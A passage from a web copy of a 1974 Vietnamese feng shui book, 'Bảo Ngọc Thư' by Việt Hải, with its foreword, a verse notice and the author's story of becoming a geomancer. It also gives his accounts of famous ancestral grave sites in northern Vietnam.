Cao quý thay cho tấm lòng cao cả của cụ và còn gì đáng phục cho bằng!<br />
Nay tôi mạo muội viết ít hàng để giới thiệu cùng độc giả bốn phương sách Địa lý
Phong Thủy &#8220; Bảo Ngọc Thư&#8221; của Việt Hải tiên sinh. Mong rằng khi sách tới tay
quý vị nó sẽ giúp quý vị được một số kiến thức xác thực về khoa địa lý. Nếu quí
vị có đạo tâm và có lòng thành thì sau khi đọc xong sách này quí vị có thể làm
đất cho gia đình một cách không mấy khó khăn, và xã hội cũng sẽ mất dần đi
những hạng manh sư, manh sĩ.</span><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><i><span lang="EN-US">Saigon, ngày
cuối thu năm Giáp-Dần, 1974</span></i><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Giáo
sư Hoàng-Văn-Hưởng</span></b><span lang="EN-US"><o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US" style="background: rgb(255, 255, 64);">Bảo Ngọc Thư (phần 1) - Cáo Bạch</span></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US" style="background: rgb(255, 255, 64);">Việt Hải</span></i></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">S</span></i></b><b><i><span lang="EN-US">ách
tạo phước, hay không kể xiết!<br />
Quý muôn đời, đặc biệt chẳng hay.<br />
Bởi làm sanh được nhân tài,<br />
Vốn dòng ngu muội, nẩy nòi thông minh.<br />
Chính khoa học &#8220; địa linh nhân kiệt&#8221;!<br />
Phép &#8220; thần thông&#8221;, siêu việt xưa nay.<br />
Phá ngu, mới biết là hay!<br />
Nếu không đâu hiểu sách này mà tin!</span></i></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US"><br />
</span></b><b><span lang="EN-US">&nbsp;</span></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">CÁO BẠCH</span></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><i><span lang="EN-US">Chân ngôn thành ý ngỏ lời<br />
Khuyên ai đã biết, mách người chưa hay;<br />
Thần tiên quý bái xưa nay<br />
Chớ nên dấu diếm mới dầy phúc sanh<br />
Đây là Địa lý tạo thành,<br />
Âm phần, Dương trạch phát sinh ra người<br />
Thông minh, trí, dũng, anh tài.<br />
Biết thì làm được, tương lai thấy liền!<br />
Chính là hài cốt Tổ tiên!<br />
Khí thiêng hun dúc, kết, truyền tinh anh<br />
Nẩy ra con cháu tốt lành<br />
Trai tài, gái sắc, hiển vinh, sang, giầu!<br />
Những người bần tiện, ưu sầu!<br />
Cũng vì mồ mả, nên mau kiếm thày!<br />
Hoặc là học sách càng hay!<br />
Biết tìm đất táng, sau này vinh hoa!<br />
Muốn cho cường thịnh Quốc gia<br />
Xã hội tốt đẹp, mọi nhà tự lo;<br />
Cho mình khỏe mạnh tài ba<br />
Lương tri đạo lý, đó là Hiền nhân.<br />
Nước nào tiến hóa tinh thần<br />
Là do ý thức công dân có nhiều.<br />
Muốn cho trình độ tiến đều<br />
Vậy nên phổ biến những điều quý hay.<br />
Biết là tạo hóa đã bày<br />
Á, Âu, Phi, Mỹ giống loài khác nhau:<br />
Âm dương, khí hậu, sắc mầu<br />
Mỗi phương một tính, phải đâu cùng mà&#8230;!<br />
Nhớ rằng: Học vấn tinh hoa<br />
Đông phương sớm nhất, như là Thần tiên!<br />
Đãn hiềm! Bí hiểm vô truyền!<br />
Thứ dân bị cấm! Ưu tiên Chúa hoàng!<br />
Cái hay không được mở mang!<br />
Để giòng dõi nối ngai vàng được lâu<br />
Vậy nay thua kém Mỹ, Âu!<br />
Bởi nhân tài ít! Cả châu thiệt thòi!<br />
Dám khuyên: Xưa đã lỡ rồi!<br />
Thì nay cải tiến, tạo thời tương lai<br />
Tương lai sản xuất nhân tài<br />
Lần lần biến hết lớp người hèn ngu!<br />
Hèn ngu cũng tại mả mồ!<br />
Bởi vì sát khí hung vô, hủ hài ( xương nát)<br />
Hủ hài u trọc xông hơi,<br />
Hơi tìm hợp nhập những người đồng tông<br />
Cùng chung máu mủ cha ông,<br />
Truyền thai con cháu, nhiễm dòng trọc ô!<br />
Được nơi sinh, vượng táng vô<br />
Thi hài kết, phát, tức là tinh anh!<br />
Tinh anh truyền nhiễm thai, sinh,<br />
Con người trí thức thông minh, sắc tài.<br />
Tự mình, đừng có chờ trời!<br />
Đợi trời lâu lắm! Đất thời chóng thay!<br />
Biết thì nên kíp làm ngay,<br />
Gặp ngôi tốc phát, con hay xuất liền!<br />
Vậy tin Địa lý: Thần tiên!<br />
Chính tôi đã nghiệm, quả nhiên thấy rồi!<br />
Thề rằng: Không dám nói sai!<br />
Ngày đêm viết sách, mách đời cái hay<br />
Ai khôn học lấy cái này,<br />
Tạo cho dòng giống mai ngày vinh quang.</span></i></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="text-align: right;">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">TỰ TỐ</span></b><b><span lang="EN-US"><o:p></o:p></span></b></span></div>
<div class="MsoNormal" style="mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: right;">
</div>
<div style="text-align: left;">
<b style="font-family: Times, &quot;Times New Roman&quot;, serif;"><i><span lang="EN-US">Kính
xin chư vị Cổ Tiên, Thánh Hiền Tiền Triết đại xá!</span></i></b></div>
<span style="font-family: Times, Times New Roman, serif;"><div style="text-align: left;">
<b><i><span lang="EN-US">và các bạn Thức giả thứ cho.</span></i></b></div>
</span><br />
<div class="MsoNormal">
<span style="font-family: Times, Times New Roman, serif;"><b><span lang="EN-US">Trước kia tôi cũng lầm lỗi, là không tin và chống đối môn
Địa lý phong thủy, vì khi ấy tôi mới 19,20 tuổi chua đọc sách Địa lý , chỉ được
nghe người ta nói những câu chuyện Cổ tích khẩu truyền: Những thày địa lý Tầu
ngày xưa sang Việt Nam ta, tìm đất táng hài cốt gia tiên họ; như là chuyện của
Cao Biền dậy non! Vì táng sống, chưa đủ bách nhật đã kêu gọi sống lại làm vua &#8211;
lại chuyện thày Tầu, thuê Đinh Bộ Lĩnh khi còn làm trẻ chăn trâu ( vì là dòng
giống Rái cá nên lặn giỏi) cầm gói xương người, lặn xuống đút vào mồm con rồng
đá ở dưới nước. Ông nhỏ tuổi mà đã có trí khôn, để gói xương ấy ở ngoài rồi
chạy về nhà hỏi mẹ: Mả bố chôn ở đâu? Người mẹ nói: Xương bố mày gói ở cái mo
cau, gác trong xó bếp ấy ( tức là xương con Rái cá). Liềm lấy đem ra lặn xuống
đút vào mồm con rồng đá, con rồng ấy liền ngậm lại. Về sau, mả ấy kết, phát
ngay vào ông làm tương dẹp loạn Thập nhị Sư quân ( tức là tướng Cờ lau); rồi
lên làm vua v.v&#8230; - Lại chuyện ông thày Tầu khác, tìm thấy đất biết trước là sau
phát Trạng nguyên lưỡng quốc! Rồi hô thần để hỏi, thần hiện lên bảo: Đất này
cho nhà Vũ Hồn, chứ không cho nhà ngươi! Vậy thày Tầu phải đi tìm Vũ Hồn, bảo:
Đem xương bố lại thày táng giúp cho v.v&#8230; - Còn chuyện cụ Tả Ao nước ta, khi thì
thày trò đi du ngoạn tìm đất , một hôm qua đường gặp buổi trưa đói bụng; thấy
trong đình làng người ta có tiệc tế lễ sắp ăn uống, tìm ngay cái huyệt cứu bần
tốc phát, cắm hướng chỉ cho học trò ngồi vào, nhắm mắt lại im lặng! Rồi thày
vào đình xin, đòi lấy cả cái lễ vật quý nhất đã dâng tế thần, là cái thủ heo và
cái mâm xôi của làng người ta v.v&#8230; - Lại khi gặp năm anh khóa đi thi, cụ hỏi;
Có thằng nào muốn đậu không? Cả năm anh đều thưa: Có ạ!<br />
- Muốn đậu cả thì vào làng kia mua con heo nái ra đây: Rồi bảo cả năm anh nằm
xuống bú! Xong, cụ cắm đất cho đào huyệt chôn con heo xuống. Sau quả nhiên có
bốn anh bú thì đậu cả, còn một anh ghê, chỉ ngậm vờ thôi, không nuốt sữa thì bị
trược v.v&#8230;<br />
<br />
Tôi cho những câu chuyện ấy, toàn là câu chuyện hoang đường, huyền hoặc như
Thần thoại, không thể tin được! Mặc dầu, nhà tôi đã có ba đời biết làm địa lý,
mà tôi vẫn không tin. Cứ chế bác, riễu cợt các cụ Thày Địa hoài! Cười mỉa: Giữa
thế kỷ thứ 20, mà còn có người mơ mộng mê tín dị đoan! Âu, Mỹ họ có Địa lý, Địa
liền gì&#8230; mà họ văn minh, cường thịnh thế? Nước mình còn lạc hậu quá! Cứ bị các
nhà cổ nho Tầu đầu độc mãi!<br />
<br />
Lúc ấy, trong ý nghĩ của tôi, cho là thâm tâm họ chủ mưu ngụy biện, viết ra
sách, để lừa dối những người đời có tính tham vọng phú quý, mà hâm mộ tìm thầy
kiếm đất thì có lợi cho dòng dõi nhà làm thày Địa lý của họ; tôi nhầm tưởng
cũng như nhà làm nghề giấy mầu ngũ sắc của Tầu ngày xưa, mưu nghĩ ra kế làm đồ mã
bằng nan tre, dán giấy, quần áo, voi, ngựa, trâu bò v.v&#8230;đều bằng giấy để dâng
cúng cho linh hồn, tiết rằm tháng bảy, để nghề của họ được phát tài, mà ngay
nay, vẫn còn có người tin! Nên tôi chống đối. Vậy bị các cụ thày Địa, cự tôi và
khinh thị, choto6i là ngu dốt, ngạo mạn, nói càn! Nên về sau tôi mới đem sách
Địa lý ra coi, rồi đi phúc khán những ngôi cựu phần, đã có bằng chúng là kết
phát, phúc, họa, đã ứng vào con cháu thuộc dòng máu của ngôi mộ ấy, thử xem
thực hay hư, thì mới có cớ để chống đối!<br />
<br />
Ngờ đâu, khi xem đến, thấy có nhũng địa hình kiểu hay cách dở chứng ứng ở chung
quanh những ngôi mộ ấy, đúng như trong sách thánh hiền đã dạy! Càng xem, càng
ham và nhận thấy là mình ngu! Quả như câu châm ngôn: &#8220;Có đọc sách mới thấy mình
dốt&#8221;.<br />
<br />
Từ đó, tôi chú trọng về khoa Địa lý này như là một bảo vật tinh thần, chung của
cả thế gian. Tôi đọc hết mấy bộ sách của gia truyền rồi đi ngoại giao với những
nhà biết Địa lý, kiếm thêm những sách Địa lý khác để tìm hiểu rộng hơn, học hỏi
cho đến nơi đến chốn, cho thật tinh tường về địa đạo; mong sớm được thành tài
để giúp ích cho nhà, cho bạn. Nhưng khốn nỗi! &#8220; Cần nhi bất năng chuyên&#8221;! Vì
hoàn cảnh gia đình, vì thời vận quốc gia, thế giới chiến tranh v.v&#8230; Bao nhiêu
cản trở không cho tôi có Phương tiện để đạt tới mục đích như ý muốn, rất là hối
hận.<br />
<br />
Tôi cũng không ngại phí tổn công phu để tiếp xúc với các nhà Địa lý, như các cụ
Đồ, cụ Cử là bậc Tiền bối tìm thày, kén bạn.<br />
Trong khi đàm luận với các cụ, về các lý thuyết chữ nghĩa thì thấy thông thạo
lắm!Có nhiều cụ đọc thuộc lòng, thao thao bất tuyệt, không cần mở sách, giỏi
hơn mình nhiều! Nhưng lúc đáo xứ thực hành như: Nhận xét thế, cục để tầm long,
điểm huyệt v.v&#8230; thì thấy đa số lờ mờ, không đủ nhỡn lực nhìn xa trông rộng để
mà nhận định được đại địa chân long, chỉ có thể xem những cục địa thiển cận
tiểu sảo ở nơi Bình dương khoáng dã thôi! Phần nhiều là còn sai nhầm, mình phải
chỉ dẫn giúp cho, mới nhận ra; thì còn mong học hỏi gì nữa, uổng mất thì giờ;
bao phen gặp gỡ thử thách, mà chưa được một người khá hơn!<br />
<br />
Vậy những khi nhân tiện có việc, được đi đến nơi nào có quí địa cao danh, là
chịu khó lần mò, để tìm thấy mộ ấy mà gián tiếp học phép của Cổ sư đã thực hành
đúng rồi, để mình tự thử sức mình xem có nhận được đúng , thì mình mới dám tin
mình là biết. Nhưng vẫn nuôi hy vọng là đời còn nhiều nhân tài tinh tường địa
đạo, thế nào cũng gặp người hiểu biết hơn, đầy kinh nghiệm và thực hành nhiều
hơn mình, để làm thày giám khảo, chứng nhận cho, thì mới vững chắc.<br />
<br />
Vậy, hễ nghe tin có thày địa lý giỏi, là tìm đến. Vào khoảng năm 1942 hoặc 1943
thấy có một đám táng của nhà phú quí ở Hà Nội thuê cả xa tang, cờ, trống, long
trọng rước linh cữu đến dẫy núi Châu Sơn thuộc làng Ngọc Động, huyện Quế Dương
tỉnh Bắc Ninh, mà đường xá xa xăm cách trở, thấy cũng phí tổn công lao khá
nhiều. Nghe nói: Ông thày Tầu để đất này đã được nhiều nhà Phú quí, quan liêu
thời trước ở miền Bắc trọng dụng, phụng dưỡng hàng tháng, hàng năm ở trong nhà
để đi tìm đất táng cho. Được tin nói tôi mừng quá vì ở trong vùng gần nhà. Giữa
ngày hạ táng, chúng tôi đến tận nơi để quan sát, thì thấy huyệt cũng chẳng lấy
gì làm đích xác, lập hướng, phân kim, cũng mập mờ không đúng, mà ngày giờ hạ
táng cũng xấu không hợp với long, sơn, hướng vị. Vậy tôi mời ông thày Tầu ra
ngoài để chất vấn. Lúc ấy có mấy người trong vùng tôi đi theo nghe chuyện địa
lý, nên ông thày này có vẻ mắc cỡ, nhưng cũng biết phục thiện cứ chố lỗi, nói
là phải theo ý định của nhà tang chủ v.v&#8230; Tôi liền cự thày cho đến mức, sau cứ
xin lỗi, yêu cầu tôi đừng cho nhà chủ và người khác biết nữa, như thế có buồn
cười không?<br />
<br />
Năm sau (1944) lại gặp ông thày Tầu khác nữa, do một ông quan hành chính, giới
thiệu đến tìm đất cho nhà ông bạn tôi ở huyện An Dũng, Bắc Giang, vì ông bạn
chưa dám tin nên mới đón tôi qua nhà để thử xem ông thày Tầu này có phải là
minh sư không, và giới thiệu với ông thày tôi là anh của ông bạn để tiện việc
giao tiếp v.v&#8230;tôi trông diện mạo ông thày này có vẻ thư sinh quí phái, cũng như
hạng ông thày Tầu trước, tôi kính trọng và khiêm tốn giữ lễ tiếp tân. Trong khi
vui vẻ đàm thoại, tôi đã vờ là không biết địa lý, lấy quyển lịch Tầu ra hỏi mấy
cái thông thường, cần thiết của phép làm địa lý, thày ngập ngừng&#8230; rồi trả lời:
cái này không dùng làm về địa lý, tôi lại hỏi thêm cái khác, thày cũng trả lời
như trước, tôi ngứa tai quá! Hỏi: thày dùng những phép gì? Theo bộ sách nào?
Cho tôi coi một chút. Thày lúng túng trả lời: &#8220; Không đem sách đi. Thế thày
thuộc lòng cả ả? Thày có thể đọc vài chữ đầu của bộ sách ấy cho tôi nghe xem?
Có phải là sách quí như của các thày không? Cứ ấp úng không nói, cả ông chủ nhà
cũng ghét! Tôi liền cự: &#8220; Ông không biết gì về địa lý, mà dám giả dối đi làm
thày, lừa bịp người ta! Thưa ông; làm thày thuốc bậy thì giết một mạng người
thôi, chứ làm thày địa lý láo! Thì giết hại cả giòng họ người ta. Nếu ông không
bỏ ngay nghề làm thày của ông, tôi sẽ đưa ông đến tòa pháp luật. Rồi thày xin
lỗi tôi. Cả đêm hôm ấy tôi thấy thày cú quằn quại không ngủ được, sáng hôm sau
đi luôn. Than ôi! Đời này vẫn có hạng thày như thế! Thật mỉa mai thay!<br />
<br />
Đến năm 1945 thì Nhật đảo chính PHÁP. Rồi Mỹ lại trừ Nhật, nước ta thì nội
loạn, lại ngoại xâm, rồi đến Quốc, Cộng chiến tranh, hết Pháp đến Mỹ kéo dài
đeến nay vẫn chưa dứt. Lúc nào cũng lo bảo vệ tính mạng, Quốc gia, thì còn làm
gì được nữa! Thế là rốt cuộc, tôi không được trực tiếp thụ giáo một ông thày
nào cả, chỉ có gián tiếp học các vị tổ sư di giáo cho, ở trong các bộ sách về
khoa học địa lý in và viết bằng chữ Hán, và đã chỉ dẫn sẵn cho những sự thực
hành ở các ngôi mộ cổ nhân, đã hữu danh là kết phát, mà tôi đã chịu lao tâm mệt
trí, ráng sức theo đuổi và đã được những sự kinh nghiệm, tuy gián tiếp, nhưng
tự xét là tôi có thể làm được địa đạo, là những bằng chứng thuật lại dưới đây,
mà thuật lại, viết ra thì cũng biết là lan man, dài dòng và đời cho là phô
trương. Nhưng nếu không viết ra thì lấy gì làm bằng cớ để người ta tin rằng có
địa lý? Vậy phải viết sơ qua mấy cái điển hình, để bạn đọc rõ, sau này ai có
phương tiện thì đến mà xem, sẽ rõ mục đích:<br />
<br />
1. &#8211; Hồi trước, vào khoảng năm 1927, 1928, nhân tôi đi đạc điền địa, ở miền
thượng du Bắc việt, thấy một cái kiểu đất: ngũ nhạc quán châu tác án; quy, xà
trấn thủy khẩu; đại giang hoành ngoại cục; hậu đầu trùng, điệp cao sơn hồi bão,
kim tinh thụ huyệt v.v&#8230; tọa lạc tại làng Bạch Lưu Thượng, huyện Lập thạch, tỉnh
Vĩnh Yên. Khi ấy tôi ở trọ nhà ông Chánh Hương Hội của làng ấy, ông ta biết tôi
xem đất, rồi nói xin tôi để cho; tôi ưng cho rồi, nhưng chưa kịp hạ táng. Sau
khi tôi về thăm nhà quê, vắng hai tuần lễ, lúc trở lại thấy ông ta ( chủ nhà)
nói:<br />
- Ngôi đất thày cho, tôi đã để rồi, xin thày thứ lỗi, vì có ông thày Tầu, nghe
nói là nhà địa lý chính tông, có người mời sang tìm đất cho nhà Hoàng Trọng Phu
( một nhà quyền quý được thực dân Pháp tin cậy nhất Việt Nam thời đó). Nhưng
ông thày nói rằng, thấy nhà họ Hoàng này, hết phúc rồi, nên không tìm cho, trở
về Vân Nam nước Tầu. May quá! Khi thuyền nghỉ đậu lại bến đây, tôi gặp thày Tầu
đang cầm la tinh chiếu, tôi mới yêu cầu thày ấy xem lại giúp cho, vậy đưa đến
chỗ đất ấy. Thày này bảo đất này quý lắm! Sau điểm huyệt cũng đúng chỗ, thày
cắm dấu cho ngày trước, và đưa tờ bản đồ, phác họa của thày Tầu, vẽ kiểu đất
cho tôi xem, có ghi ngày giờ, tháng, năm để mả và đặt tên kiểu là &#8220; Kim Kê Bão
Noãn&#8221;. Và thày không nhận lấy một đồng tiền tạ công ơn lúc bấy giờ, ông thày
nói: Sau này kết phát, thày sẽ đến, cho bao nhiêu thày cũng sẽ nhận v.v&#8230; Tiếc
rằng, tự khi ấy đến bây giờ tôi không được trở lại xem đất ấy ra sao? ( Ngôi mộ
này ở sườn quả núi tròn, hướng Nam tọa quý, hướng đinh ngoài án có con sông
lớn, núi ấy gọi là Gò đinh).<br />
<br />
2. &#8211; Ngòi đất của nhà họ Mai, ở làng Đào viên, huyện Quế Dương, Bắc Ninh ( nơi
gần quê hương tôi)<br />
Đất này, thày để đất cho, xưa đã bảo; đất này két phát &#8220; Cửu đại chu&#8221; nhưng
hiềm &#8220; Bất ly phong nhân&#8221;! ( tức là, được 9 đời làm quan đại thần ở trong triều
đình, nhưng đều bị tội tử hình về đao kiếm). Quả nhiên, sau 8 đời nối liền, làm
quan thanh liêm, mà vẫn đều bị vu oan, mắc tội chém cả. Còm một ông thứ 9 muốn
tỵ nạn ấy, làm làm quan nữa chừng, xin thoái quan, từ chức về nhà sớm, nhất
định ở nhà vui thú điền viên không chịu đi giao du đâu cả; đến ở trong làng gần
nhà cũng vậy. Nhân một hôm ở đình làng có tiệc lễ ăn uống và xẩy ra sự tranh
giành nhau, quá gay go kịch liệt! Cả các kỳ lãi hương chức không phân xử nổi,
dân làng đồng ý phải mời quan lớn ra công đình phân giải, quyết đoán cho dân,
thì mới yên được; nhưng mấy lần vào mời, ngài cũng không chịu đi, cú quyết tâm
từ chối và nói gửi lời: xin làng miễn cho, vì lý do&#8230; và làng quyết định thế
nào, ngài cũng ưng theo, chỉ yêu cầu là miễn cho việc ra công đình. Nhưng làng
xử không được, mắng chửi thằng mõ là không đi mời đến nơi! Và bắt nó phải đi
mời bằng được ngài ra, thì mới xong. Đến lần cuối cùng nó cầm con dao nhọn, dấu
trong áo, mời ngài không đi là nó đâm chết ngay tại nhà! Thế mới thật tin, là
nét đất phản!<br />
<br />
3. &#8211; Ngôi mộ, kiểu đất gọi là hoàng xà táng nhĩ ( ở làng Vĩnh Kiều, phủ Từ Sơn,
Bắc Ninh) nhưng đâu có hình con xà, chỉ thấy khu ruộng cấy lúa vụ mùa và trồng
khoai đậu, ở gần đường xe lửa giáp xóm làng ở; mộ kết vào cái gò hình chũ nhật
thấp nhỏ, ở gần phía ruộng trũng cấy lúa chiêm, gối đầu vào khu ruộng cao hình
thế bị đào xẻ, khuất lũy tre làng và đường xe lửa cao, khó xem, nên phải đi
vòng lâu mới nhận ra, huyệt ấy, là đất phát &#8220; Kế thế cao khoa, toàn gia thực
lộc&#8221; về Lê triều v.v&#8230;<br />
<br />
4. &#8211; Ngôi đất họ Nguyễn ở làng Kim Đôi, huyện Võ Giàng, Bắc Ninh: Có cách Minh
đường cửu khúc nghịch chiều; long sa bút tốn; hổ đới bảng tân; đại giang cận
hậu, mà phát 18 Tiến sĩ đồng triều đó Tân Long uyển chuyển chí hợi nhập nhĩ,
phát phúc trường viễn, nhưng vì phản nhau xẻ cống, nước chẩy ra thẳng sông cái,
đứt cuống mạch nên hỏng về thời Pháp.<br />
<br />
5. &#8211; Ngôi mộ họ Nguyễn ở làng Vân Điềm, huyện Đông Ngàn, Bắc Ninh: Có kiểu hình
nhân chú sáo, do &#8220; hổ xuất trường can&#8221;. Huyệt ất thổ tinh, hốt kính tác án, tọa
ất hướng tân. Xuất thân khoa bảng, chi kiêm văn, võ, khai quốc công thần. Các
ngôi kể trên, tự tôi tìm thấy.<br />
<br />
6. &#8211; Ngôi mộ nhà Trạng Me ở làng Hương Mặc, huyện Đông Ngàn, Bắc Ninh. Ngôi này
cụ Tả Ao để cho; vì có sự tích là &#8220; Trạng Me đè Trang Ngọt&#8221;! Nên xưa nay, các
thày địa lý thường hay đến xem.<br />
Nhân có ông thày ở gần tôi, đã nổi tiếng là giỏi Địa lý, ông này được người
quen biết dẫn đến xem mộ rồi, nên vẫn hứa hẹn sẽ đố tôi để thử thách v.v&#8230; Nhưng
ít khi có thì giờ để cùng đi, vì ở xa không tiện lộ.<br />
<br />
Nhân tiện dịp đầu Xuân, vào ngày 6 tháng giêng, năm Nhâm Thân ( tức năm 1932)
có cả bọn hơn chục người anh, chị em cùng đi có việc khác, qua làng Me. Ông ấy
dẫn lại gần nơi khu mộ đó, bảo: Ở trong khu này đấy để khỏi đi xa mất thì giờ;
tôi dừng lại chưa đây năm phút đã đến nhận thấy ngay ngôi mộ ở trên cái gò nhỏ,
rộng hơn hai thước, dài độ bốn thước, cao độ 1 thước tây, đột lên ở giữa bờ
ruộng cao, ruộng thấp giáp nhau. Ông ấy cười và nói to: Không phải, kết lâu ở
mộ đó! Ở kia kìa! Chỉ vào ngôi mộ đắp vuông ở dưới ruộng liền, cái gò ấy cách
xa ước khoảng gần 20 thước, cũng trông vào cái ruộng vuông, cao hơn bốn bề, độ
10 phân tây gọi là cái mảng tác án v.v&#8230; Lúc ấy, cả bọn cùng cười: Thôi, thày
trẻ thua thày già rồi! Tôi tức quá cự lại: Các người biết gì đâu! Mà vội cười!
Nếu thực ngôi kia là cụ Tả Ao để, thì khỏi nói, không cần xem cũng biết là
đúng, nhưng ngôi mộ ở cái gò này, tôi dám quyết là cũng kết to; vào làng hỏi
xem đã! Nếu không phải, thì tôi sẽ đập tan la kinh ngay tại đây và về đốt sách
luôn! Không làm địa lý nữa, là vì sách dạy sau v.v&#8230;Rồi cả bọn cùng đi, thất
trong đình làng ấy có những kỳ lão, nhân viên sang trọng, có vẻ là các chức
tước hội hợp&#8230; Liền cùng vào xem phong cảnh, chủ ý để hỏi chuyện đó. Thấy các cụ
chào mời có vẻ lịch sự, mời ngồi, chưa kịp uống nước tôi liền hỏi: Thưa các vị;
chúng tôi muốn biết rõ ngôi mộ cụ Tả Ao để cho nhà cụ Trạng? &#8211; Trả lời: Chính
ngôi mộ đắp vuông ở cái ruộng cỏ ấy, Toan dẫn đi xem. Tôi nói: Đã xem rồi. Thế
là tôi thua! Cả bọn nhìn tôi mỉm cười! &#8211; Tôi hỏi tiếp: Thưa quý vị, còn ngôi mộ
để trên cái gò nhỏ ở sau cái mộ đắp vuông ấy, của nhà ai? Lúc ấy, thấy các vị
đều ngước nhìn tôi, như có vẻ&#8230; Và nói: Các ông ở đâu? Ông còn ít tuổi mà địa lý
tin tường như thế! V.v&#8230; Xong rồi, một ông đã đứng tuổi nhã nhặn thuật lại sự
tích cho biết; chính ngôi đó ( ở gò) lúc đầu cụ Tả đã cho nhà họ cụ Trạng, cắm
chỗ đào huyệt, từ chiều hôm trước, và hẹn giờ&#8230; Sáng mai đem cốt lại hạ táng
v.v&#8230;Lúc ấy, có một người làng là họ Đàm đứng ở đấy nghe biết rõ sự thể, đêm về
bảo nhau đem hài cốt của nhà đến trước trực sẵn, chờ cụ Tả ra gần đến nơi là hạ
ngay cốt xương trước, đặt về một nửa huyệt và van lạy, xin thày cho cả hai ngôi
cùng táng chung một huyệt. Cụ Tả thấy lễ độ, bảo bên kia: Thôi, cho nó chỗ này,
ra để chỗ kia lấy Trạng nguyên! Cụ liền chỉ cho đào huyệt khác ở dưới ruộng, là
cái mộ đắp vuông đó rồi phân kim cho cả hai nhà. Khi ấy, cụ tính đốt ngón tay,
bảo: Đến khoa&#8230; đỗ Trạng nguyên. Học trò cụ nói: Thưa! Thầy lẫn rồi! Hôm nọ thày
bảo cái mộ bên làng Ngọt, đến khoa ấy, thì chiếm Trạng nguyên, ngày nay thày
lại bảo đến khoa ấy đỗ Trạng nguyên, người ta cười cho! Làm gì có hai Trạng
nguyên một khoa? Cụ Tả liền bảo: Rồi Trạng Me đè Trạng Ngọt! Về sau, đến khoa
ấy ông ở làng Ngọt ( làng Như Nguyệt) đậu Trạng nguyên, ông ở làng Me ( làng
Hương Mặc) kém vài phân điểm, đứng dưới! Nhưng ông Me đẹp trai, khôi ngô hơn
ông Ngọt. Vì vua kén rễ Trạng Nguyên mà con gái vua ưng ý ông Me; vua biết ý
chiều lòng con gái, khi ra sân rồng khảo sát lập kế đểbác ông Ngọt cho ông Me
Trạng Nguyên. Vua hỏi: &#8220; Hà giả vi Trạng Nguyên?&#8221; Chánh chủ khảo kính tâu và
chỉ vào ông Trạng Ngọt, vua liền chỉ vào ông Me: &#8220; Thử nhân, khởi bất khả Trạng
nguyên hồ?&#8221; ( người này mà không đỗ Trạng nguyên à?) Chủ khảo tâu: Cũng sóng
sánh ngang tài nhau ạ! Vua bảo: Thế thì ra cho câu để đối, ai đối trước thì lấy
Trạng nguyên! Vua liền ra câu: &#8220; Mũ áo đưa ông mặc&#8221;. Ông Me ứng khẩu luôn: &#8220;
Tàn tán rước bố về&#8221;!<br />
<br />
Ông Ngọt tưởng racho mỗi người một câu, nên không đối, thế là lấy cớ &#8220; văn hay
không tầy ứng khẩu&#8221;! Thế là Trạng Me đè Trạng Ngọt thực, sự tích còn ghi rõ.<br />
<br />
7. &#8211; Còn một ngôi mộ thiên táng ở đồng Bờ vàng thuộc làng Tư Mại ( Thạch Thôn),
huyện Yên Dũng, Bắc Giang, truyền lại sự tích: Có người đàn bà cùng trong bọn
đi cấy mướn ( quê ở phương xa, vùng Sơn Tây), khi cùng bọn đương cấy chiêm, mùa
đông giá rét lạnh bị cơn đau bụng, lên ngồi dựa lưng vào cái gò để khuất gió.
Đến gần tối, người đồng bọn tới gọi đi về, thì thấy chết rồi! Đành bỏ lại, sáng
mai đem hòm ra để chôn cất thì mối đã đùn đất kín cả người, chỉ còn hở cái đầu
thôi. Vậy bảo nhau: Thiên táng rồi! Cứ để yên, rồi bồi đắp thêm cho kín thành
nấm mồ vô chủ!... Mãi đến đời cháu nội đậu Tiến sĩ mới tìm nhận mộ! Sau đó,
nhiều thày Địa đến xem mà không ai rõ kết phát về cách gì, vì đồng ruộng bình
thản, coi bạc nhược, lại không có tinh phong đột khởi, như bút, bảng, và long
mạch cũng không phải là phương Tam cát, Lục tú v.v&#8230; Thế mà, đời xưa chưa có
ngôi mộ thiên táng này cũng đã có thày nói là: có kiểu: &#8220; Bờ vàng Tiến sĩ&#8221;; thế
mà bao nhiêu đời nay, thời sư không biết, đều cho là không phải đỗ Tiến sĩ về
đất này v.v&#8230; Năm 1944, có ông bạn tôi ở trong vùng này, gần ngôi mộ đó, mời tôi
và một ông Địa già nữa; đưa cả đến tận nơi: Thưa, hai thày xem ngòi này kết
phát về cách gì? Để chúng tôi xin học&#8230;<br />
<br />
Tôi nhìn bao quát cục thế thì sơ soàng thực chỉ thấy có một cái gò hình tròn
bầu dục, cao độ hơn 3m ở phương Cấn dần, cách mộ độ 300 thước Tây, nghịch
chuyển qua phương Quý Sửu đến phương Tý, độ hơn 200 thước xa; rồi từ phương Tý
đi qua một giải ruộng cao hơn hai bên độ 3,4, tấc tây, thẳng đến phương Ngọ dài
xa độ hơn 100 thước, bề ngang chừng 9,10 thước đột lên một cái gò dài bằng khổ
ruộng, chiều nằm ngang, hình Mộc tinh, ngang độ 2 thước tây, cao gần 1 thước,
phía trước là thửa ruộng thấp hơn phía sau, cách xa độ 15 thước thì đến khu
đồng ruộng trũng, không khoáng v.v&#8230; Sau đó, lâu chừng 10 phút ông bạn ( chủ )
